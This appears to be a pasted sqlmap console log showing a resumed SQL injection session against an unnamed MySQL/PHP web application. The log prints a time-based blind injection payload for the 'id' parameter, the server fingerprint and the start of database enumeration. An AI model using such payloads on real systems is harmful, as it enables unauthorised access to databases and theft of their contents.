 [17:18:56] [INFO] resuming back-end DBMS 'mysql'
[17:18:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=-1') AND (SELECT 7795 FROM (SELECT(SLEEP(5)))jOIq) AND ('WiwQ'='WiwQ
---
[17:18:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[17:18:56] [INFO] fetching database names
[17:18:56] [INFO] fetching number of databases
[17:18:56] [INFO] resumed: 7
[17:18:56] [INFO] resuming partial value: in